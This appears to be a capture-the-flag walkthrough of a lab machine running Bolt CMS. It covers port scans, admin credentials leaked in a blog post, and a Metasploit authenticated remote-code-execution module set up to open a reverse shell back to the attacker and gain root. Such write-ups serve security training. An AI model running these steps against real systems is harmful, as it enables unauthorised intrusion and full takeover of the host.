
Description
A hero is unleashed.
Deploy the machine and quickly scan the ports with rustscan,
1
rustscan -a 10.10.197.181

we got 3 open ports. Let’s scan them in detail with nmap.
1
nmap -sV -sC -p22,80,8000 10.10.197.181


Scan results describes that port 22 is running ssh service, port 80 is running apache webserver and port 8000 is running a different webserver
Visiting http://10.10.197.181,

We landed on apache default webpage. But there is nothing we can find here.
So, our next target will be http://10.10.197.181:8000,

We will land on a website which is made with bolt cms.
Scrolling down, there is a blog post on which admin username is revealed, i.e. bolt,

Scrolling up a bit, there is password revealed by admin, i.e. ************,

After searching this service, I found that version of this software is 3.7.1,

Now, we can boot up the metasploit in order to exploit this vulnerability and we will use an rce,
1
use exploit/unix/webapp/bolt_authenticated_rce

setting options:
- set username bolt
- set password boltadmin123
- set lhost tun0
- set lport 4444
- set rhosts 10.10.197.181
Fire up this module using run,

and we will get a shell. Issuing id command reveals us that we are root user.
We can find the file name flag.txt in whole system using find command,
1
find / -name flag.txt -type f 2>/dev/null
Now, navigate to root directory,

and we can see our root flag.
